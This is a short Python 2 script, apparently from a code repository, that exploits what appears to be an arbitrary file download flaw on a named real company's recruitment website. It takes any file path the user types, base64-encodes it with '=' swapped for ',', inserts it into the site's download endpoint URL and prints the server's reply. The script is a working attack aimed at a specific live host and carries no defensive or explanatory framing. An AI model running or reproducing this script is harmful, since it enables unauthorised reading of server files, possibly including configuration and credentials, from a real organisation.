 #coding=utf-8
import urllib2
import base64
a = raw_input('file:  ')
a = base64.b64encode(a)
a = a.replace('=',',')
url = 'http://job.shenzhenair.com/interface/download/file/'
name = '/name/MS50eHQ,/'
url = url+a+name
html = urllib2.urlopen(url).read()
print html